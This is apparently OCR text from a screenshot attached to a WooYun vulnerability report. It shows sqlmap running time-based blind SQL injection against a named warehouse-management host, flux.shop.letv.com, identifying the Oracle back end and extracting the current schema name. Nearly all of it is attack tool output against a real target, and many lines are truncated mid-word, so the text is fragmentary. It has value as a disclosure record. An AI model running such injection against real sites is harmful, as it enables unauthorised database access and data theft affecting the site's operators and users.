 C:\Windows\system32\cmd.exe
e_AllocationDetailsId_5=&hide_DocNo_5=&hide_DocLineNo_5=&hide_PackId
tomerId_5=&hide_CheckQty_5=&hide_SerialNoList_5=&break=&hide_Tsk_Hld
_Pck_Tsk_Ud1=BAS_SKU.SKU_GROUP2&hide_Pck_Tsk_Ud2=&hide_Pck_Tsk_Ud3=&
_Ud4=&hide_Rf_Sku_Ud1=&hide_Rf_Pck_Uom=('EA'%2C'CS'%2C'PL')&hide_Ord
ide_Pck_Lst_Seq=BAS_LOCATION.PICKLOGICALSEQUENCE&hide_Pck_Chg_Loc=N&
_Id=N&hide_Pck_Skp_Lot=N&hide_Pck_Scr_Mod=NORMAL&hide_Pck_Inv_Cou=0&
_Cfm=N&hide_Pck_Dft_Los=
---
[01:20:28] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:20:28] [INFO] fetching current database
[01:20:28] [WARNING] time-based comparison requires larger statistic
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay respon
'--time-sec')? [Y/n] n
[01:21:04] [WARNING] it is very important not to stress the network
ng usage of time-based payloads to prevent potential errors
WMS_W
[01:22:36] [WARNING] on Oracle you'll need to use schema names for e
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WMS_W'
[01:22:36] [INFO] fetched data logged to text files under 'C:\Users\
p\output\flux.shop.letv.com'
www.wooyun.org